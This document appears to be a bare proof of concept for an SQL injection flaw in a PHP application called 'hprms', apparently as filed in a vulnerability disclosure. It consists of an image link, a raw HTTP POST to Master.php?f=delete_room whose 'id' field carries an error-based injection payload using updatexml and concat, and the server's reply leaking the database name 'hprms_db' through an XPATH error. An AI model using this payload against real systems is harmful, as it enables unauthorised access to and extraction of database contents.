 POST /hprms/classes/Master.php?f=delete_room HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=7g6mvmuq5m1o1cvqrhprll4jr1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
id=1' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
HTTP/1.1 200 OK
Date: Fri, 03 Jun 2022 09:06:19 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 62
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~hprms_db~'"}